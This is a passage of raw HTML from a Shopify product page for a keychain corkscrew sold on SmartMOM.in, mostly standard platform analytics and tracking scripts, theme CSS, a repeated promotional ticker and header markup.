/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52107182269,storefrontBaseUrl: "https://smartmom.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"452362429","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5PJ1VH8KJS\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192053437","configuration":"{\"pixel_id\":\"438703520463635\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"126615741","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Sharechat Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SmartMOM.in","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"smartmom-in.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/smartmom.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"INR"},"product":{"title":"Multifunctional Keychain Corkscrew","vendor":"SmartMOM.in","id":"7448258871485","untranslatedTitle":"Multifunctional Keychain Corkscrew","url":"\/products\/multifunctional-keychain-corkscrew","type":"Keychain"},"id":"42697341436093","image":{"src":"\/\/smartmom.in\/cdn\/shop\/products\/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://smartmom.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52107182269","storefrontBaseUrl":"https:\/\/smartmom.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Multifunctional Keychain Corkscrew\",\"vendor\":\"SmartMOM.in\",\"id\":\"7448258871485\",\"untranslatedTitle\":\"Multifunctional Keychain Corkscrew\",\"url\":\"\/products\/multifunctional-keychain-corkscrew\",\"type\":\"Keychain\"},\"id\":\"42697341436093\",\"image\":{\"src\":\"\/\/smartmom.in\/cdn\/shop\/products\/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7448258871485,"gid":"gid:\/\/shopify\/Product\/7448258871485","vendor":"SmartMOM.in","type":"Keychain","handle":"multifunctional-keychain-corkscrew","variants":[{"id":42697341436093,"price":29900,"name":"Multifunctional Keychain Corkscrew","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7448258871485,"requestId":"2ffe8cb7-5121-434a-9207-bbe3404bfce1-1768820097"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52107182269,
      theme_id: 146718818493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52107182269,"isMerchantRequest":null,"themeId":146718818493,"themeCityHash":"10791446017578757787","contentLanguage":"en","currency":"INR","eventMetadataId":"932cbfd4-f730-4559-b7b9-b7a797eec05c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7448258871485,"requestId":"2ffe8cb7-5121-434a-9207-bbe3404bfce1-1768820097","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":42697341436093,"productId":7448258871485,"productGid":"gid:\/\/shopify\/Product\/7448258871485","name":"Multifunctional Keychain Corkscrew","price":"299.00","sku":"","brand":"SmartMOM.in","variant":null,"category":"Keychain","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":42697341436093,"productId":7448258871485,"productGid":"gid:\/\/shopify\/Product\/7448258871485","name":"Multifunctional Keychain Corkscrew","price":"299.00","sku":"","brand":"SmartMOM.in","variant":null,"category":"Keychain","nonInteraction":true,"remote":false,"referer":"https:\/\/smartmom.in\/products\/multifunctional-keychain-corkscrew"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//smartmom.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://smartmom.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52107182269"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146718818493"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://smartmom.in/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(204deg, rgba(38, 176, 176, 1) 15%, rgba(123, 232, 232, 1) 85%);
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.0rem;--desktop-image-height: 2.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Free Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💰 COD Available
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              USE CODE MOM40 FOR Rs 40 OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18867268321469__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

